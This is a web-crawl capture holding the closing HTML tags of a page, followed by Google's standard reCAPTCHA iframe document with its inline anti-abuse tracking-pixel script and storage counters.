0.006448

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -89
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oahfRXZRlclGa7lHXsFT6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768776891707');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>